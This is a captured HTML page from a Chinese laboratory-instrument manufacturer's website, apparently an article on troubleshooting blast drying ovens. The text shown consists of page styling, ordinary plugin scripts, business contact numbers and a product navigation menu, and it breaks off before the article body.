

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.augem.cn/2508.html
body_size: 17024
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport" />
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="Cache-Control" content="no-transform" />
<link rel="shortcut icon" href="https://www.augem.cn/wp-content/uploads/2020/04/2020042005530451.png"/>
<title>鼓风干燥箱|实验室烘箱使用过程遇到故障检修介绍 - 上海鳌珍仪器制造有限公司</title>
<meta name='robots' content='max-image-preview:large, index, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="鼓风干燥箱,鼓风干燥箱生产厂家,鼓风干燥箱故障,鼓风干燥箱定制" />
<meta name="description" content="鼓风干燥箱|实验室干燥箱使用遇到故障检修 （Blast Drying Oven | Laboratory Drying Oven Encountered Troubleshooting） 1、易燃易挥" />
<link rel='canonical' href='https://www.augem.cn/2508.html' />
<link rel='canonical' href='https://www.augem.cn/2508.html' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jiangqie-ow-free-css' href='https://www.augem.cn/wp-content/plugins/jiangqie-official-website-mini-program/public/css/jiangqie-ow-free-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/font/iconfont.css' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/line-awesome/css/line-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-dahuzi-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-color-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/css/theme-color.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/fancybox3/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbui-css-css' href='https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/assets/wbui.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbs-dwqr-css-css' href='https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_donate.css' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/image-watermark/js/no-right-click.js" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/jquery-1.7.2.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/jiangqie-official-website-mini-program/public/js/jiangqie-ow-free-public.js" id="jiangqie-ow-free-js"></script>
<script type="text/javascript" id="animate-js-extra">
/* <![CDATA[ */
var xintheme = {"data_animate":"true","head_notice":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/animate.min.js" id="animate-js"></script>
<style>.not-animated {opacity:0}</style></head>
<body class="post-template-default single single-post postid-2508 single-format-standard zing_color_aa footer_color_m">
	<div id="wrapper" class="home-page">
				<div id="hellobar" class=" notice_color_a">

			<div class="hellobar_inner">
				<div class="page-width">
					<div class="hellobar_inner_wrap">
						<p class="animate">
							<i class="cs-icon la la-bullhorn"></i> <marquee > 鳌珍仪器回馈季，本公司所有仪器可享专属折扣，批量实惠（可任意组合），详情请直接联系官网预留电话！或加微信（同手机号）</marquee >						</p>
													<i onclick="closeNotice()" class="la la-times"></i>
											</div>
				</div>
			</div>
		</div>
				<header class="header-area header-v2">
<div class="page-width">
	<div class="row">
		<div class="logo">
			<a href="https://www.augem.cn">
				<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/04/2020042006041124.png" alt="上海鳌珍仪器制造有限公司">
			</a>
		</div>
		<div class="header-contact-info">
			<ul>
								<li>
				<div class="iocn-holder">
					<span class="fa fa-phone"></span>
				</div>
				<div class="text-holder">
					<h5>售前咨询-李先生</h5>
					<h6>+86 153-0079-5726</h6>
				</div>
				</li>
								<li>
				<div class="iocn-holder">
					<span class="fa fa-fax"></span>
				</div>
				<div class="text-holder">
					<h5>公司座机</h5>
					<h6>021-57562088</h6>
				</div>
				</li>
								<li>
				<div class="iocn-holder">
					<span class="fas fa-users-cog"></span>
				</div>
				<div class="text-holder">
					<h5>技术支持-贾工</h5>
					<h6>+86 191-2178-6685</h6>
				</div>
				</li>
											</ul>
		</div>
	</div>
</div>
</header>
<div class="mainmenu-area">
	<div class="page-width">
		<div class="row">
			<nav class="main-menu">
			<div class="navbar-collapse collapse clearfix">
				<ul class="navigation clearfix">
					<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.augem.cn/">首页</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.augem.cn/about">关于我们</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9"><a href="https://www.augem.cn/news">新闻动态</a>
<ul class="sub-menu">
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.augem.cn/companys-product">公司产品</a>
	<ul class="sub-menu">
		<li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1458"><a href="https://www.augem.cn/artificial-climate-box">人工气候箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.augem.cn/artificial-climate-box-artificial-climate-box">HQH人工气候箱</a></li>
		</ul>
</li>
		<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1461"><a href="https://www.augem.cn/dual-use">两用箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://www.augem.cn/ph">PH系列干燥培养两用箱</a></li>
		</ul>
</li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1465"><a href="https://www.augem.cn/incubator-series">培养箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://www.augem.cn/dhp">DHP系列电热恒温培养箱</a></li>
			<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://www.augem.cn/dw">DW系列低温培养箱</a></li>
			<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.augem.cn/ghp">GHP系列隔水式恒温培养箱</a></li>
			<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://www.augem.cn/hh-cp">HH.CP系列二氧化碳培养箱</a></li>
			<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.augem.cn/lrh">LRH系列生化培养箱</a></li>
			<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1">MGC系列光照培养箱</a></li>
			<li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472"><a href="https://www.augem.cn/mj">MJ系列霉菌培养箱</a></li>
			<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://www.augem.cn/dgn">多功能二氧化碳培养箱</a></li>
		</ul>
</li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1463"><a href="https://www.augem.cn/heating-plate">加热板系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.augem.cn/er">ER系列电热恒温加热板</a></li>
		</ul>
</li>
		<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1477"><a href="https://www.augem.cn/drying-box">干燥箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://www.augem.cn/dgg">DGG系列高温鼓风干燥箱</a></li>
			<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://www.augem.cn/dhg">DHG系列鼓风干燥箱</a></li>
			<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://www.augem.cn/dzf">DZF系列真空干燥箱</a></li>
			<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">DZS系列真空干燥箱</a></li>
			<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.augem.cn/lhg">LHG系列立式鼓风干燥箱</a></li>
			<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">多箱真空干燥箱</a></li>
		</ul>
</li>
		<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="https://www.augem.cn/industrial-oven">工业烘箱</a>
		<ul class="sub-menu">
			<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1">台车式烘箱</a></li>
			<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1">热风循环烘箱</a></li>
		</ul>
</li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1484"><a href="https://www.augem.cn/constant-humidity-box">恒湿箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://www.augem.cn/lhs">LHS系列恒温恒湿箱</a></li>
		</ul>
</li>
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1486"><a href="https://www.augem.cn/sterilization-box">消毒箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><a href="https://www.augem.cn/grx">GRX系列热空气消毒箱</a></li>
		</ul>
</li>
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://www.augem.cn/mfulu">马弗炉系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://www.augem.cn/refractory-brick-hearth">耐火砖炉膛</a></li>
			<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://www.augem.cn/ceramic-fiber-hearth">陶瓷纤维炉膛</a></li>
		</ul>
</li>
		<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1491"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97">高低温箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">环境交变试验箱</a></li>
			<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1">环境试验箱</a></li>
			<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">高低温交变试验箱</a></li>
			<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1">高低温试验箱</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://www.augem.cn/product-news">产品动态</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822"><a href="https://www.augem.cn/company-news">公司动态</a></li>
</ul>
</li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.augem.cn/contact-us">联系我们</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823"><a href="https://www.augem.cn/material">资料下载</a></li>
				</ul>
			</div>
			</nav>
						<div class="top-search-box pull-right">
				<button><i class="fa fa-search"></i></button>
				<ul class="search-box">
					<li>
					<form action="https://www.augem.cn/">
						<input type="text" name="s" placeholder="请输入关键词进行搜索…" />
						<button type="submit"><i class="fa fa-search"></i></button>
					</form>
					</li>
				</ul>
			</div>
					</div>
	</div>
</div>
		<div class="touch-top mobile-section clearfix">
			<div class="touch-top-wrapper clearfix">
				<div class="touch-logo">
					<a href="https://www.augem.cn">
													<img src="https://www.augem.cn/wp-content/uploads/2020/04/2020042006001154.png" alt="上海鳌珍仪器制造有限公司">
											</a>
				</div>
				<div class="touch-navigation">
					<div class="touch-toggle">
						<ul>
							<li class="touch-toggle-item-last"><a href="javascript:;" class="drawer-menu" data-drawer="drawer-section-menu"><span></span><i class="touch-icon-menu"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="touch-toggle-content touch-top-home">
				<div class="drawer-section drawer-section-menu">
					<div class="touch-menu">
						<ul>
							<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10 nav-item"><a href="http://www.augem.cn/" class="nav-link">首页</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323 nav-item"><a href="https://www.augem.cn/about" class="nav-link">关于我们</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown active menu-item-9 nav-item"><a href="https://www.augem.cn/news" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-9">新闻动态</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-14 nav-item"><a href="https://www.augem.cn/companys-product" class="dropdown-item">公司产品</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1458 nav-item"><a href="https://www.augem.cn/artificial-climate-box" class="dropdown-item">人工气候箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459 nav-item"><a href="https://www.augem.cn/artificial-climate-box-artificial-climate-box" class="dropdown-item">HQH人工气候箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1461 nav-item"><a href="https://www.augem.cn/dual-use" class="dropdown-item">两用箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462 nav-item"><a href="https://www.augem.cn/ph" class="dropdown-item">PH系列干燥培养两用箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1465 nav-item"><a href="https://www.augem.cn/incubator-series" class="dropdown-item">培养箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466 nav-item"><a href="https://www.augem.cn/dhp" class="dropdown-item">DHP系列电热恒温培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467 nav-item"><a href="https://www.augem.cn/dw" class="dropdown-item">DW系列低温培养箱</a></li>
